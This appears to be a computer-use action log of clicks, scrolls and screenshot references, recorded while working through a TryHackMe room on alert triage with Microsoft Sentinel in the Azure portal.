
left_click(68, 49)

scroll(480, 439, "down", 5)

- Return to the TryHackMe room and mark Task 1's question about signing in to the Azure portal as complete
left_click(92, 15)
scroll(625, 379, "down", 10)
scroll(609, 355, "down", 4)

left_click(944, 373)

- Open Task 2, Alert Triaging Primer, and mark its "Let's proceed to the action!" question as complete
left_click(484, 429)
scroll(496, 407, "down", 15)

scroll(496, 411, "down", 7)

left_click(914, 414)

- Open Task 3, Environment Review, and mark the question about reviewing the custom logs as complete
left_click(416, 486)

scroll(455, 404, "down", 5)
scroll(588, 349, "down", 13)

left_click(962, 465)

- Open Task 4, Investigation Proper, and compare its Microsoft Sentinel in Action instructions with the Incidents page in the Azure portal
left_click(449, 544)

scroll(461, 372, "down", 7)

left_click(306, 10)
left_click(89, 8)
left_click(284, 16)

left_click(135, 17)
scroll(543, 289, "up", 6)

scroll(376, 336, "down", 15)
